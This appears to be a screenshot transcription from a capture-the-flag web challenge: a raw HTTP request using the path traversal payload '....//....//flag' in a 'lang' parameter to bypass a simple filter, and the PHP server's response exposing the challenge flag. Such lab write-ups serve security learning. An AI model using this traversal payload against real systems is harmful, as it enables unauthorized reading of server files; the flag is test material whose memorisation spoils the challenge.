 1 GET /?lang=....//....//flag HTTP/1.1
2 Host: 165.227.237.7:30907
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 20 Apr 2021 02:48:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 491
8
9 <html>
10 <header>
11 <meta name='author' content='bertolis, makelaris'>
12 <title>
Ministry of Defence
</title>
13 <link rel="stylesheet" href="/static/css/main.css">
14 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootswatch/4.5.0/slate/bootstrap.min.css" >
15 </header>
16
17 <body>
18 <div class="language">
19 <a href="?lang=en.php">EN</a>
20 <a href="?lang=qw.php">QW</a>
21 </div>
22
23 CHTB{b4d_4li3n_pr0gr4m1ng}
24 </body>
25 </html>